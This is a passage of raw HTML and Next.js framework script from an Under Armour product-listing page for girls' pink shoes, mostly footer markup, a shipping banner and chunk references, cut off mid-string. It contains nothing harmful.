3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.91.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n1c:I[253348,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n:HL[\"/_next/static/chunks/179c48c6edef9125.css\",\"style\"]\n:HL[\"/_next/static/chunks/efdbdbdd652451a0.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/1b8201da92842856.css\",\"style\"]\n:HL[\"/_next/static/chunks/f878579e8b22b344.css\",\"style\"]\n:HL[\"/_next/static/chunks/d3c8b25fb1f6d76f.css\",\"style\"]\n:HL[\"/_next/static/chunks/fa1f2e416ac9fe0a.css\",\"style\"]\n:HL[\"/_next/static/chunks/0f4f19ce35c1ac6c.css\",\"style\"]\n:HL[\"/_next/static/chunks/87a49b7fc89b5fa4.css\",\"style\"]\n:HL[\"/_next/static/chunks/d51f281787993123.css\",\"style\"]\n:HL[\"/_next/static/chunks/4b11856656b80623.css\",\"style\"]\n:HL[\"/_next/static/chunks/59051ccf8bdca343.css\",\"style\"]\n:HL[\"/_next/static/chunks/b4c405f88bc5400a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5feb8c33511db8b9.css\",\"style\"]\n:HL[\"/_next/static/chunks/697eb78c4c6912b1.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/61ce0d16076dd24f.css\",\"style\"]\n:HL[\"/_next/static/chunks/076cb917bec689fd.css\",\"style\"]\n:HL[\"/_next/static/chunks/7039fe179201cdda.css\",\"style\"]\n:HL[\"/_next/static/chunks/ded2596e0d5cee92.css\",\"style\"]\n:HL[\"/_next/static/chunks/a4f4f34c41243768.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/2d1ed3f17a99075d.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"t37htz1zJlGfxkBKwYLZ4\",\"c\":[\"\",\"en-us\",\"products\",\"prefn2%3DisLoyaltyExclusive%26prefv2%3Dfalse%26prefn1%3DisMFOItem%26prefv1%3Dfalse\",\"girls\",\"shoes\",\"pink\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"prefn2%3DisLoyaltyExclusive%26prefv2%3Dfalse%26prefn1%3DisMFOItem%26prefv1%3Dfalse\",\"d\"],{\"children\":[[\"cid\",\"girls/shoes/pink\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/179c48c6edef9125.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/efdbdbdd652451a0.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1b8201da92842856.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/1117c98f7a432da3.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/782ca6eb67a9798d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/c83899f9763f8b03.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/b45346c84b9addc7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/2776bc539c63b60c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/149de0955502f4f4.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/e62e7013fbe70a33.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/eee7e74986cde9a2.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/21251aa410d8d48a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/f459be29456e429a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/f55da19f3e87b205.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/f878579e8b22b344.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/d3c8b25fb1f6d76f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/fa1f2e416ac9fe0a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\",\"$L13\",\"$L14\",\"$L15\"],\"$L16\"]}],{\"children\":[\"$L17\",{\"children\":[\"$L18\",{\"children\":[\"$L19\",{\"children\":[\"$L1a\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L1b\",false]],\"m\":\"$undefined\",\"G\":[\"$1c\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1e:I[897367,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"OutletBoundary\"]\n1f:\"$Sreact.suspense\"\n21:I[897367,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"ViewportBoundary\"]\n23:I[897367,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/0f4f19ce35c1ac6c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/87a49b7fc89b5fa4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/d51f281787993123.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/4b11856656b80623.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/59051ccf8bdca343.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/b4c405f88bc5400a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5feb8c33511db8b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nc:[\"$\",\"link\",\"10\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/697eb78c4c6912b1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/26e08e43f9ad5733.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/37821c21726c6c31.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/62dfbd6627c40247.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n13:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/d9cabb463db5301a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/a3ea713576ed9779.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n15:[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/f859c9a27c60afb1.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n17:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n18:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized"])</script><script>self.__next_f.push([1,"\":\"$undefined\"}]]}]\n19:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"1a:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1d\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/61ce0d16076dd24f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/076cb917bec689fd.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7039fe179201cdda.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ded2596e0d5cee92.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/a4f4f34c41243768.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/2d1ed3f17a99075d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/081286439e3f67c0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/e746362d3a1537b0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/9de4cf927aee08cf.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/dbb1e2cd17c74d30.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1e\",null,{\"children\":[\"$\",\"$1f\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@20\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L21\",null,{\"children\":\"$@22\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L23\",null,{\"children\":[\"$\",\"$1f\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@24\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"25:I[792906,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f